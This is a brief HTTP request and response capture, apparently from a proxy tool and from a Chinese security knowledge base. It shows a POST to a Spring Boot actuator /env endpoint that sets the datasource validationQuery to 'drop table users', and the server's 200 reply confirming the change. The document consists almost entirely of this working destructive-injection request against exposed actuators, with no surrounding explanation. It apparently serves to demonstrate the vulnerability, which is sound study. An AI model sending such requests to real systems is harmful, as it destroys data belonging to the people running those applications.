 Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
spring.datasource.tomcat.validationQuery=drop+table+users
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8091
Content-Type: application/json;charset=UTF-8
Date: Mon, 29 Oct 2018 16:33:56 GMT
Content-Length: 63
{"spring.datasource.tomcat.validationQuery":"drop table users"}
'零组资料文库'